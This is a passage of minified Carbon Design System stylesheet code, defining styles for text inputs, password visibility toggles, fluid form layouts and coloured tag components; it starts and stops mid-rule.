(-ms-high-contrast:active){.cds--snippet.cds--skeleton span{background:CanvasText}.cds--snippet.cds--skeleton span:before{background:Canvas;forced-color-adjust:none}}.cds--snippet.cds--skeleton span:first-child{margin:0}.cds--snippet.cds--skeleton span:nth-child(2){inline-size:85%}.cds--snippet.cds--skeleton span:nth-child(3){inline-size:95%}.cds--snippet--single.cds--skeleton .cds--snippet-container{padding-block-end:0}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--snippet--inline:focus{color:Highlight;outline:1px solid Highlight}.cds--snippet--multi,.cds--snippet--single{outline:1px solid rgba(0,0,0,0)}}.cds--text-input{--cds-layout-size-height-local:clamp(max(var(--cds-layout-size-height-min),var(--cds-layout-size-height-sm)),var(--cds-layout-size-height,var(--cds-layout-size-height-md)),min(var(--cds-layout-size-height-max),var(--cds-layout-size-height-lg)));--cds-layout-density-padding-inline-local:clamp(var(--cds-layout-density-padding-inline-min),var(--cds-layout-density-padding-inline,var(--cds-layout-density-padding-inline-normal)),var(--cds-layout-density-padding-inline-max));box-sizing:border-box;padding:0;margin:0;font-size:100%;vertical-align:baseline;font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);outline:2px solid rgba(0,0,0,0);outline-offset:-2px;padding:0 var(--cds-layout-density-padding-inline-local);border:none;background-color:var(--cds-field);block-size:var(--cds-layout-size-height-local);border-block-end:1px solid var(--cds-border-strong);color:var(--cds-text-primary,#161616);font-family:inherit;inline-size:100%;transition:background-color 70ms cubic-bezier(.2,0,.38,.9),outline 70ms cubic-bezier(.2,0,.38,.9)}.cds--text-input *,.cds--text-input :after,.cds--text-input :before{box-sizing:inherit}.cds--text-input:active,.cds--text-input:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--text-input:active,.cds--text-input:focus{outline-style:dotted}}.cds--text-input-wrapper svg[hidden]{display:none}.cds--password-input{padding-inline-end:2.5rem}.cds--text-input--sm.cds--password-input{padding-inline-end:2rem}.cds--text-input--lg.cds--password-input{padding-inline-end:3rem}.cds--text-input::-moz-placeholder{color:var(--cds-text-placeholder,rgba(22,22,22,.4));opacity:1}.cds--text-input::placeholder{color:var(--cds-text-placeholder,rgba(22,22,22,.4));opacity:1}.cds--text-input--light{background-color:var(--cds-field-02,#ffffff)}.cds--text-input__field-wrapper{position:relative;display:flex;inline-size:100%}.cds--text-input__invalid-icon{position:absolute;fill:var(--cds-support-error,#da1e28);inset-block-start:50%;inset-inline-end:1rem;transform:translateY(-50%)}.cds--text-input__invalid-icon--warning{fill:var(--cds-support-warning,#f1c21b)}.cds--text-input__invalid-icon--warning path:first-of-type{fill:#000;opacity:1}.cds--text-input--password__visibility{position:relative;display:inline-flex;overflow:visible;align-items:center;cursor:pointer}.cds--text-input--password__visibility:focus{outline:1px solid var(--cds-focus,#0f62fe)}@media screen and (prefers-contrast){.cds--text-input--password__visibility:focus{outline-style:dotted}}.cds--text-input--password__visibility:focus{outline:1px solid rgba(0,0,0,0)}.cds--text-input--password__visibility:focus svg{outline:1px solid var(--cds-focus,#0f62fe)}@media screen and (prefers-contrast){.cds--text-input--password__visibility:focus svg{outline-style:dotted}}.cds--text-input--password__visibility .cds--assistive-text,.cds--text-input--password__visibility+.cds--assistive-text,.cds--text-input--password__visibility:after,.cds--text-input--password__visibility:before{position:absolute;z-index:6000;display:flex;align-items:center;opacity:0;pointer-events:none}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.cds--text-input--password__visibility .cds--assistive-text,.cds--text-input--password__visibility+.cds--assistive-text,.cds--text-input--password__visibility:after,.cds--text-input--password__visibility:before{display:inline-block}}.cds--text-input--password__visibility:after,.cds--text-input--password__visibility:before{transition:opacity 70ms cubic-bezier(.2,0,.38,.9)}@media screen and (prefers-reduced-motion:reduce){.cds--text-input--password__visibility:after,.cds--text-input--password__visibility:before{transition:none}}.cds--text-input--password__visibility.cds--tooltip--a11y:after,.cds--text-input--password__visibility.cds--tooltip--a11y:before{transition:none}.cds--text-input--password__visibility:before{border-style:solid;block-size:0;content:"";inline-size:0}.cds--text-input--password__visibility .cds--assistive-text,.cds--text-input--password__visibility+.cds--assistive-text{box-sizing:content-box;color:inherit;opacity:1;white-space:normal;word-break:break-word}.cds--text-input--password__visibility .cds--assistive-text,.cds--text-input--password__visibility+.cds--assistive-text,.cds--text-input--password__visibility:after{box-shadow:0 2px 6px var(--cds-shadow,rgba(0,0,0,.3));z-index:6000;padding:.1875rem 1rem;border-radius:.125rem;background-color:var(--cds-background-inverse,#393939);block-size:auto;color:var(--cds-text-inverse,#ffffff);font-weight:400;inline-size:-moz-max-content;inline-size:max-content;max-inline-size:13rem;min-inline-size:1.5rem;text-align:start;transform:translateX(-50%);font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px)}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.cds--text-input--password__visibility .cds--assistive-text,.cds--text-input--password__visibility+.cds--assistive-text,.cds--text-input--password__visibility:after{inline-size:auto}}@supports(-ms-accelerator:true){.cds--text-input--password__visibility .cds--assistive-text,.cds--text-input--password__visibility+.cds--assistive-text,.cds--text-input--password__visibility:after{inline-size:auto}}@supports(-ms-ime-align:auto){.cds--text-input--password__visibility .cds--assistive-text,.cds--text-input--password__visibility+.cds--assistive-text,.cds--text-input--password__visibility:after{inline-size:auto}}@media screen and (-ms-high-contrast:active),screen and (prefers-contrast){.cds--text-input--password__visibility .cds--assistive-text,.cds--text-input--password__visibility+.cds--assistive-text,.cds--text-input--password__visibility:after{border:1px solid rgba(0,0,0,0)}}.cds--text-input--password__visibility:after{content:attr(aria-label)}.cds--text-input--password__visibility.cds--tooltip--a11y:after{content:none}.cds--text-input--password__visibility.cds--tooltip--visible:after,.cds--text-input--password__visibility.cds--tooltip--visible:before,.cds--text-input--password__visibility:focus:after,.cds--text-input--password__visibility:focus:before,.cds--text-input--password__visibility:hover:after,.cds--text-input--password__visibility:hover:before{opacity:1}@keyframes cds--tooltip-fade{0%{opacity:0}to{opacity:1}}.cds--text-input--password__visibility.cds--tooltip--visible .cds--assistive-text,.cds--text-input--password__visibility.cds--tooltip--visible+.cds--assistive-text,.cds--text-input--password__visibility:focus .cds--assistive-text,.cds--text-input--password__visibility:focus+.cds--assistive-text,.cds--text-input--password__visibility:hover .cds--assistive-text,.cds--text-input--password__visibility:hover+.cds--assistive-text{overflow:visible;margin:auto;clip:auto}.cds--text-input--password__visibility.cds--tooltip--visible .cds--assistive-text,.cds--text-input--password__visibility.cds--tooltip--visible+.cds--assistive-text,.cds--text-input--password__visibility.cds--tooltip--visible.cds--tooltip--a11y:before,.cds--text-input--password__visibility:focus .cds--assistive-text,.cds--text-input--password__visibility:focus+.cds--assistive-text,.cds--text-input--password__visibility:focus.cds--tooltip--a11y:before,.cds--text-input--password__visibility:hover .cds--assistive-text,.cds--text-input--password__visibility:hover+.cds--assistive-text,.cds--text-input--password__visibility:hover.cds--tooltip--a11y:before{animation:cds--tooltip-fade 70ms cubic-bezier(.2,0,.38,.9)}.cds--text-input--password__visibility.cds--tooltip--hidden .cds--assistive-text,.cds--text-input--password__visibility.cds--tooltip--hidden+.cds--assistive-text{overflow:hidden;margin:-1px;clip:rect(0,0,0,0)}.cds--text-input--password__visibility.cds--tooltip--hidden.cds--tooltip--a11y:before{animation:none;opacity:0}.cds--text-input--password__visibility .cds--assistive-text:after{position:absolute;display:block;content:"";block-size:.75rem;inline-size:100%;inset-inline-start:0;inset-block-start:-.75rem}.cds--text-input--password__visibility .cds--assistive-text,.cds--text-input--password__visibility+.cds--assistive-text,.cds--text-input--password__visibility:after,.cds--text-input--password__visibility:before{inset-block-end:0;inset-inline-start:50%}.cds--text-input--password__visibility:before{border-width:0 .25rem .3125rem;border-color:rgba(0,0,0,0) rgba(0,0,0,0) var(--cds-background-inverse,#393939);inset-block-end:-.5rem;transform:translate(-50%,100%)}.cds--text-input--password__visibility .cds--assistive-text,.cds--text-input--password__visibility+.cds--assistive-text,.cds--text-input--password__visibility:after{inset-block-end:-.8125rem;transform:translate(-50%,100%)}.cds--btn.cds--text-input--password__visibility__toggle.cds--tooltip__trigger{outline:2px solid rgba(0,0,0,0);outline-offset:-2px;position:absolute;display:flex;align-items:center;justify-content:center;padding:0;border:0;background:none;block-size:100%;cursor:pointer;inline-size:2.5rem;inset-inline-end:0;min-block-size:auto;transition:outline 70ms cubic-bezier(.2,0,.38,.9)}.cds--toggle-password-tooltip .cds--popover{inset-inline-start:-2.5rem}.cds--toggle-password-tooltip .cds--popover-content{min-inline-size:2.5rem}.cds--text-input--sm+.cds--btn.cds--text-input--password__visibility__toggle.cds--tooltip__trigger{inline-size:2rem}.cds--text-input--lg+.cds--btn.cds--text-input--password__visibility__toggle.cds--tooltip__trigger{inline-size:3rem}.cds--btn.cds--text-input--password__visibility__toggle.cds--tooltip__trigger svg{fill:var(--cds-icon-secondary,#525252);transition:fill 70ms cubic-bezier(.2,0,.38,.9)}.cds--btn.cds--text-input--password__visibility__toggle.cds--tooltip__trigger:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--btn.cds--text-input--password__visibility__toggle.cds--tooltip__trigger:focus{outline-style:dotted}}.cds--btn.cds--text-input--password__visibility__toggle.cds--tooltip__trigger:focus svg,.cds--btn.cds--text-input--password__visibility__toggle.cds--tooltip__trigger:hover svg{fill:var(--cds-icon-primary,#161616)}.cds--text-input--invalid,.cds--text-input--warning{padding-inline-end:2.5rem}.cds--text-input--invalid.cds--password-input{padding-inline-end:4rem}.cds--text-input--invalid+.cds--text-input--password__visibility__toggle{inset-inline-end:1rem}.cds--password-input-wrapper .cds--text-input__invalid-icon{inset-inline-end:2.5rem}.cds--text-input:disabled~.cds--text-input--password__visibility__toggle.cds--tooltip__trigger{cursor:not-allowed}.cds--text-input:disabled~.cds--text-input--password__visibility__toggle.cds--tooltip__trigger svg,.cds--text-input:disabled~.cds--text-input--password__visibility__toggle.cds--tooltip__trigger svg:hover{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--text-input--password__visibility__toggle:disabled.cds--tooltip__trigger{cursor:default}.cds--text-input--password__visibility__toggle:disabled.cds--tooltip__trigger svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--text-input--password__visibility__toggle:disabled.cds--tooltip__trigger:hover{cursor:default}.cds--text-input--password__visibility__toggle:disabled.cds--tooltip__trigger:hover svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--text-input__counter-alert{position:absolute;overflow:hidden;padding:0;border:0;margin:-1px;block-size:1px;clip:rect(0,0,0,0);inline-size:1px}.cds--text-input:disabled{outline:2px solid rgba(0,0,0,0);outline-offset:-2px;background-color:var(--cds-field);border-block-end:1px solid rgba(0,0,0,0);color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed;-webkit-text-fill-color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--text-input--light:disabled{background-color:var(--cds-field-02,#ffffff)}.cds--text-input:disabled::-moz-placeholder{color:var(--cds-text-disabled,rgba(22,22,22,.25));opacity:1}.cds--text-input:disabled::placeholder{color:var(--cds-text-disabled,rgba(22,22,22,.25));opacity:1}.cds--text-input--invalid{outline:2px solid var(--cds-support-error,#da1e28);outline-offset:-2px;box-shadow:none}@media screen and (prefers-contrast){.cds--text-input--invalid{outline-style:dotted}}.cds--text-input--invalid .cds--text-input--password__visibility__toggle{inset-inline-end:2.5rem}.cds--skeleton.cds--text-input{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none}.cds--skeleton.cds--text-input:active,.cds--skeleton.cds--text-input:focus,.cds--skeleton.cds--text-input:hover{border:none;cursor:default;outline:none}.cds--skeleton.cds--text-input:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--skeleton.cds--text-input:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--skeleton.cds--text-input{background:CanvasText}.cds--skeleton.cds--text-input:before{background:Canvas;forced-color-adjust:none}}.cds--form--fluid .cds--text-input-wrapper{position:relative;background:var(--cds-field);transition:background-color 70ms cubic-bezier(.2,0,.38,.9),outline 70ms cubic-bezier(.2,0,.38,.9)}.cds--form--fluid .cds--label{position:absolute;z-index:1;display:flex;align-items:center;margin:0;block-size:1rem;inset-block-start:.8125rem;inset-inline-start:1rem}.cds--form--fluid .cds--form__helper-text{display:none}.cds--form--fluid .cds--text-input{padding:2rem 1rem .8125rem;min-block-size:4rem}.cds--form--fluid .cds--text-input__divider,.cds--text-input__divider{display:none}.cds--form--fluid .cds--text-input--invalid,.cds--form--fluid .cds--text-input--warning{border-block-end:none}.cds--form--fluid .cds--text-input--invalid+.cds--text-input__divider,.cds--form--fluid .cds--text-input--warning+.cds--text-input__divider{display:block;border-style:solid;border-color:var(--cds-border-subtle);margin:0 1rem;border-block-end:none}.cds--form--fluid .cds--text-input__invalid-icon{inset-block-start:5rem}.cds--form--fluid .cds--text-input__field-wrapper--warning>.cds--text-input--warning,.cds--form--fluid .cds--text-input__field-wrapper[data-invalid]>.cds--text-input--invalid{outline:none}.cds--form--fluid .cds--text-input__field-wrapper--warning{border-block-end:1px solid var(--cds-border-strong)}.cds--form--fluid .cds--text-input__field-wrapper[data-invalid]:not(:focus){outline:2px solid var(--cds-support-error,#da1e28);outline-offset:-2px}@media screen and (prefers-contrast){.cds--form--fluid .cds--text-input__field-wrapper[data-invalid]:not(:focus){outline-style:dotted}}.cds--form--fluid .cds--text-input__field-wrapper--warning:focus-within,.cds--form--fluid .cds--text-input__field-wrapper[data-invalid]:focus-within{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--form--fluid .cds--text-input__field-wrapper--warning:focus-within,.cds--form--fluid .cds--text-input__field-wrapper[data-invalid]:focus-within{outline-style:dotted}}.cds--form--fluid .cds--text-input__field-wrapper--warning>.cds--text-input--warning:focus,.cds--form--fluid .cds--text-input__field-wrapper[data-invalid]>.cds--text-input--invalid:focus{outline:none}.cds--text-input-wrapper.cds--text-input-wrapper--inline{flex-flow:row wrap}.cds--text-input-wrapper .cds--label--inline{flex:1;margin:.8125rem 0 0;overflow-wrap:break-word;word-break:break-word}.cds--text-input-wrapper .cds--label--inline--sm{margin-block-start:.5625rem}.cds--text-input-wrapper .cds--label--inline--lg{margin-block-start:1.0625rem}.cds--text-input__label-helper-wrapper{flex:2;flex-direction:column;margin-inline-end:1.5rem;max-inline-size:8rem;overflow-wrap:break-word}.cds--text-input-wrapper .cds--form__helper-text--inline{margin-block-start:.125rem}.cds--text-input__field-outer-wrapper{display:flex;flex:1 1 auto;flex-direction:column;align-items:flex-start;inline-size:100%}.cds--text-input__field-outer-wrapper--inline{flex:8;flex-direction:column}.cds--text-input-wrapper--inline .cds--form-requirement{display:block;overflow:visible;font-weight:400;max-block-size:12.5rem}.cds--text-input-wrapper--inline--invalid .cds--form-requirement{color:var(--cds-text-error,#da1e28)}.cds--form--fluid .cds--text-input-wrapper--readonly,.cds--text-input-wrapper--readonly .cds--text-input{background:rgba(0,0,0,0);border-block-end-color:var(--cds-border-subtle)}.cds--text-input__field-wrapper .cds--ai-label,.cds--text-input__field-wrapper .cds--slug,.cds--text-input__field-wrapper--decorator .cds--text-input__field-inner-wrapper--decorator>*{position:absolute;inset-block-start:50%;inset-inline-end:1rem;transform:translateY(-50%)}.cds--text-input__field-wrapper--decorator .cds--text-input:has(~.cds--text-input__field-inner-wrapper--decorator .cds--ai-label):not(:has(~.cds--text-input__field-inner-wrapper--decorator .cds--ai-label--revert)),.cds--text-input__field-wrapper--slug .cds--text-input:has(~.cds--ai-label):not(:has(~.cds--ai-label--revert)),.cds--text-input__field-wrapper--slug .cds--text-input:has(~.cds--slug):not(:has(~.cds--slug--revert)){background-image:linear-gradient(0deg,var(--cds-ai-aura-start-sm,rgba(69,137,255,.16)) 0,15%,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%,transparent 100%);border-block-end-color:var(--cds-ai-border-strong,#4589ff)}.cds--text-input__field-wrapper--decorator .cds--text-input:has(~.cds--text-input__field-inner-wrapper--decorator>*),.cds--text-input__field-wrapper--slug .cds--text-input:has(~.cds--ai-label),.cds--text-input__field-wrapper--slug .cds--text-input:has(~.cds--slug){padding-inline-end:2.5rem}.cds--text-input--invalid:has(~.cds--ai-label),.cds--text-input--invalid:has(~.cds--slug),.cds--text-input--invalid:has(~.cds--text-input__field-inner-wrapper--decorator>*),.cds--text-input--warning:has(~.cds--ai-label),.cds--text-input--warning:has(~.cds--slug),.cds--text-input--warning:has(~.cds--text-input__field-inner-wrapper--decorator>*){padding-inline-end:4rem}.cds--text-input--invalid~.cds--ai-label,.cds--text-input--invalid~.cds--slug,.cds--text-input--invalid~.cds--text-input__field-inner-wrapper--decorator>*,.cds--text-input--warning~.cds--ai-label,.cds--text-input--warning~.cds--slug,.cds--text-input--warning~.cds--text-input__field-inner-wrapper--decorator>*{inset-inline-end:2.5rem}.cds--text-input__field-wrapper--decorator .cds--text-input__field-inner-wrapper--decorator:not(:has(.cds--ai-label))>*{block-size:1rem}.cds--text-input__label-wrapper{display:flex;justify-content:space-between;inline-size:100%}.cds--tag{--cds-layout-size-height-xs:1.125rem;--cds-layout-size-height-sm:1.125rem;--cds-layout-size-height-md:1.5rem;--cds-layout-size-height-lg:2rem;--cds-layout-size-height-local:clamp(max(var(--cds-layout-size-height-min),var(--cds-layout-size-height-sm)),var(--cds-layout-size-height,var(--cds-layout-size-height-md)),min(var(--cds-layout-size-height-max),var(--cds-layout-size-height-lg)));font-size:var(--cds-label-01-font-size,.75rem);font-weight:var(--cds-label-01-font-weight,400);line-height:var(--cds-label-01-line-height,1.33333);letter-spacing:var(--cds-label-01-letter-spacing,.32px);background-color:var(--cds-tag-background-gray,#e0e0e0);color:var(--cds-tag-color-gray,#161616);display:inline-flex;align-items:center;justify-content:center;border-radius:1rem;margin:.25rem;cursor:default;max-inline-size:13rem;min-block-size:var(--cds-layout-size-height-local);min-inline-size:2rem;padding-inline:.5rem;vertical-align:middle;word-break:break-word}.cds--layout--size-xs :where(.cds--tag),.cds--tag.cds--layout--size-xs{--cds-layout-size-height:var(--cds-layout-size-height-xs)}.cds--layout--size-sm :where(.cds--tag),.cds--tag.cds--layout--size-sm{--cds-layout-size-height:var(--cds-layout-size-height-sm)}.cds--layout--size-md :where(.cds--tag),.cds--tag.cds--layout--size-md{--cds-layout-size-height:var(--cds-layout-size-height-md)}.cds--layout--size-lg :where(.cds--tag),.cds--tag.cds--layout--size-lg{--cds-layout-size-height:var(--cds-layout-size-height-lg)}.cds--tag.cds--tag--operational{border:1px solid var(--cds-tag-background-gray,#e0e0e0)}.cds--tag .cds--tag__close-icon:hover,.cds--tag.cds--tag--operational:hover{background-color:var(--cds-tag-hover-gray,#d1d1d1)}.cds--tag .cds--definition-term .cds--tag__label{color:var(--cds-tag-color-gray,#161616)}.cds--tag.cds--tag--lg{padding-inline-start:.75rem}.cds--tag:has(.cds--tag__custom-icon){padding-inline-start:.25rem}.cds--tag.cds--tag--lg:not(.cds--tag--filter){padding-inline:.75rem}.cds--tag.cds--tag--lg:has(.cds--tag__custom-icon){padding-inline-start:.5rem}.cds--tag:not(.cds--tag--selectable){border:0}.cds--tag:not(:first-child){margin-inline-start:0}.cds--tag--operational>span,.cds--tag--selectable>span,.cds--tag__label{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cds--tag--interactive:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:1px}.cds--tag--filter{padding-block:0;padding-inline-end:0}.cds--tag--filter:hover{outline:none}.cds--tag--selectable{border:1px solid var(--cds-border-inverse,#161616);background-color:var(--cds-layer);color:var(--cds-text-primary,#161616);cursor:pointer}.cds--tag--selectable:hover{background-color:var(--cds-layer-hover);outline:none}.cds--tag--selectable:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:1px}.cds--tag--selectable-selected{color:var(--cds-text-inverse,#ffffff)}.cds--tag--selectable-selected,.cds--tag--selectable-selected:hover{background-color:var(--cds-layer-selected-inverse,#161616)}.cds--tag--operational{border:1px solid var(--cds-tag-border-gray,#a8a8a8);background-color:var(--cds-tag-background-gray,#e0e0e0);color:var(--cds-tag-color-gray,#161616);cursor:pointer}.cds--tag--operational:hover{background-color:var(--cds-tag-hover-gray,#d1d1d1);outline:none}.cds--tag--operational:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:1px}.cds--tag--red{background-color:var(--cds-tag-background-red,#ffd7d9);color:var(--cds-tag-color-red,#a2191f)}.cds--tag--red.cds--tag--operational{border:1px solid var(--cds-tag-border-red,#ff8389)}.cds--tag--red .cds--tag__close-icon:hover,.cds--tag--red.cds--tag--operational:hover{background-color:var(--cds-tag-hover-red,#ffc2c5)}.cds--tag--red .cds--definition-term .cds--tag__label{color:var(--cds-tag-color-red,#a2191f)}.cds--tag--magenta{background-color:var(--cds-tag-background-magenta,#ffd6e8);color:var(--cds-tag-color-magenta,#9f1853)}.cds--tag--magenta.cds--tag--operational{border:1px solid var(--cds-tag-border-magenta,#ff7eb6)}.cds--tag--magenta .cds--tag__close-icon:hover,.cds--tag--magenta.cds--tag--operational:hover{background-color:var(--cds-tag-hover-magenta,#ffbdda)}.cds--tag--magenta .cds--definition-term .cds--tag__label{color:var(--cds-tag-color-magenta,#9f1853)}.cds--tag--purple{background-color:var(--cds-tag-background-purple,#e8daff);color:var(--cds-tag-color-purple,#6929c4)}.cds--tag--purple.cds--tag--operational{border:1px solid var(--cds-tag-border-purple,#be95ff)}.cds--tag--purple .cds--tag__close-icon:hover,.cds--tag--purple.cds--tag--operational:hover{background-color:var(--cds-tag-hover-purple,#dcc7ff)}.cds--tag--purple .cds--definition-term .cds--tag__label{color:var(--cds-tag-color-purple,#6929c4)}.cds--tag--blue{background-color:var(--cds-tag-background-blue,#d0e2ff);color:var(--cds-tag-color-blue,#0043ce)}.cds--tag--blue.cds--tag--operational{border:1px solid var(--cds-tag-border-blue,#78a9ff)}.cds--tag--blue .cds--tag__close-icon:hover,.cds--tag--blue.cds--tag--operational:hover{background-color:var(--cds-tag-hover-blue,#b8d3ff)}.cds--tag--blue .cds--definition-term .cds--tag__label{color:var(--cds-tag-color-blue,#0043ce)}.cds--tag--cyan{background-color:var(--cds-tag-background-cyan,#bae6ff);color:var(--cds-tag-color-cyan,#00539a)}.cds--tag--cyan.cds--tag--operational{border:1px solid var(--cds-tag-border-cyan,#33b1ff)}.cds--tag--cyan .cds--tag__close-icon:hover,.cds--tag--cyan.cds--tag--operational:hover{background-color:var(--cds-tag-hover-cyan,#99daff)}.cds--tag--cyan .cds--definition-term .cds--tag__label{color:var(--cds-tag-color-cyan,#00539a)}.cds--tag--teal{background-color:var(--cds-tag-background-teal,#9ef0f0);color:var(--cds-tag-color-teal,#005d5d)}.cds--tag--teal.cds--tag--operational{border:1px solid var(--cds-tag-border-teal,#08bdba)}.cds--tag--teal .cds--tag__close-icon:hover,.cds--tag--teal.cds--tag--operational:hover{background-color:var(--cds-tag-hover-teal,#57e5e5)}.cds--tag--teal .cds--definition-term .cds--tag__label{color:var(--cds-tag-color-teal,#005d5d)}.cds--tag--green{background-color:var(--cds-tag-background-green,#a7f0ba);color:var(--cds-tag-color-green,#0e6027)}.cds--tag--green.cds--tag--operational{border:1px solid var(--cds-tag-border-green,#42be65)}.cds--tag--green .cds--tag__close-icon:hover,.cds--tag--green.cds--tag--operational:hover{background-color:var(--cds-tag-hover-green,#74e792)}.cds--tag--green .cds--definition-term .cds--tag__label{color:var(--cds-tag-color-green,#0e6027)}.cds--tag--gray{background-color:var(--cds-tag-background-gray,#e0e0e0);color:var(--cds-tag-color-gray,#161616)}.cds--tag--gray.cds--tag--operational{border:1px solid var(--cds-tag-border-gray,#a8a8a8)}.cds--tag--gray .cds--tag__close-icon:hover,.cds--tag--gray.cds--tag--operational:hover{background-color:var(--cds-tag-hover-gray,#d1d1d1)}.cds--tag--gray .cds--definition-term .cds--tag__label{color:var(--cds-tag-color-gray,#161616)}.cds--tag--cool-gray{background-color:var(--cds-tag-background-cool-gray,#dde1e6);color:var(--cds-tag-color-cool-gray,#121619)}.cds--tag--cool-gray.cds--tag--operational{border:1px solid var(--cds-tag-border-cool-gray,#a2a9b0)}.cds--tag--cool-gray .cds--tag__close-icon:hover,.cds--tag--cool-gray.cds--tag--operational:hover{background-color:var(--cds-tag-hover-cool-gray,#cdd3da)}.cds--tag--cool-gray .cds--definition-term .cds--tag__label{color:var(--cds-tag-color-cool-gray,#121619)}.cds--tag--warm-gray{background-color:var(--cds-tag-background-warm-gray,#e5e0df);color:var(--cds-tag-color-warm-gray,#171414)}.cds--tag--warm-gray.cds--tag--operational{border:1px solid var(--cds-tag-border-warm-gray,#ada8a8)}.cds--tag--warm-gray .cds--tag__close-icon:hover,.cds--tag--warm-gray.cds--tag--operational:hover{background-color:var(--cds-tag-hover-warm-gray,#d8d0cf)}.cds--tag--warm-gray .cds--definition-term .cds--tag__label{color:var(--cds-tag-color-warm-gray,#171414)}.cds--tag--high-contrast:not(.cds--tag--operational){background-color:var(--cds-background-inverse,#393939);color:var(--cds-text-inverse,#ffffff)}.cds--tag--high-contrast:not(.cds--tag--operational).cds--tag--operational{border:1px solid var(--cds-background-inverse,#393939)}.cds--tag--high-contrast:not(.cds--tag--operational) .cds--tag__close-icon:hover,.cds--tag--high-contrast:not(.cds--tag--operational).cds--tag--operational:hover{background-color:var(--cds-background-inverse-hover,#474747)}.cds--tag--high-contrast:not(.cds--tag--operational) .cds--definition-term .cds--tag__label{color:var(--cds-text-inverse,#ffffff)}.cds--multi-select--readonly .cds--tag--high-contrast:not(.cds--tag--operational) .cds--tag__close-icon:hover{background-color:rgba(0,0,0,0)}.cds--tag--outline:not(.cds--tag--operational):not(span):not([disabled]){background-color:var(--cds-background,#ffffff);color:var(--cds-text-primary,#161616);outline:1px solid var(--cds-background-inverse,#393939);outline-offset:-1px}.cds--tag--outline:not(.cds--tag--operational):not(span):not([disabled]).cds--tag--operational{border:1px solid var(--cds-background,#ffffff)}.cds--tag--outline:not(.cds--tag--operational):not(span):not([disabled]) .cds--tag__close-icon:hover,.cds--tag--outline:not(.cds--tag--operational):not(span):not([disabled]).cds--tag--operational:hover{background-color:var(--cds-layer-hover)}.cds--tag--outline:not(.cds--tag--operational):not(span):not([disabled]) .cds--definition-term .cds--tag__label{color:var(--cds-text-primary,#161616)}.cds--tag--disabled:not(.cds--tag--operational),.cds--tag--filter.cds--tag--disabled,.cds--tag--interactive.cds--tag--disabled{background-color:var(--cds-layer);color:var(--cds-text-disabled,rgba(22,22,22,.25));box-shadow:none;outline:none}.cds--tag--disabled:not(.cds--tag--operational).cds--tag--operational,.cds--tag--filter.cds--tag--disabled.cds--tag--operational,.cds--tag--interactive.cds--tag--disabled.cds--tag--operational{border:1px solid var(--cds-layer)}.cds--tag--disabled:not(.cds--tag--operational) .cds--tag__close-icon:hover,.cds--tag--disabled:not(.cds--tag--operational).cds--tag--operational:hover,.cds--tag--filter.cds--tag--disabled .cds--tag__close-icon:hover,.cds--tag--filter.cds--tag--disabled.cds--tag--operational:hover,.cds--tag--interactive.cds--tag--disabled .cds--tag__close-icon:hover,.cds--tag--interactive.cds--tag--disabled.cds--tag--operational:hover{background-color:var(--cds-layer)}.cds--tag--disabled:not(.cds--tag--operational) .cds--definition-term .cds--tag__label,.cds--tag--filter.cds--tag--disabled .cds--definition-term .cds--tag__label,.cds--tag--interactive.cds--tag--disabled .cds--definition-term .cds--tag__label{color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--tag--disabled:not(.cds--tag--operational):hover,.cds--tag--filter.cds--tag--disabled:hover,.cds--tag--interactive.cds--tag--disabled:hover{cursor:not-allowed}.cds--tag--disabled:not(.cds--tag--operational) .cds--tag__label,.cds--tag--filter.cds--tag--disabled .cds--tag__label,.cds--tag--interactive.cds--tag--disabled .cds--tag__label,.cds--tag--operational.cds--tag--disabled,.cds--tag--selectable.cds--tag--disabled{background-color:var(--cds-layer);color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--tag--operational.cds--tag--disabled,.cds--tag--selectable.cds--tag--disabled{border:1px solid var(--cds-border-disabled,#c6c6c6)}.cds--tag--operational.cds--tag--disabled:hover,.cds--tag--selectable.cds--tag--disabled:hover{background-color:var(--cds-layer);cursor:not-allowed}.cds--tag--interactive{transition:background-color 70ms cubic-bezier(0,0,.38,.9)}.cds--tag__close-icon{display:flex;flex-shrink:0;align-items:center;justify-content:center;padding:0;border:0;border-radius:50%;margin:0 0 0 .125rem;background-color:rgba(0,0,0,0);block-size:var(--cds-layout-size-height-local);color:currentColor;cursor:pointer;inline-size:var(--cds-layout-size-height-local);transition:background-color 70ms cubic-bezier(.2,0,.38,.9),box-shadow 70ms cubic-bezier(.2,0,.38,.9)}.cds--tag__close-icon svg{fill:currentColor}.cds--tag__custom-icon{flex-shrink:0;padding:0;border:0;background-color:rgba(0,0,0,0);block-size:1rem;color:currentColor;inline-size:1rem;margin-inline-end:.25rem;outline:none}.cds--tag__custom-icon svg{fill:currentColor}.cds--tag--disabled 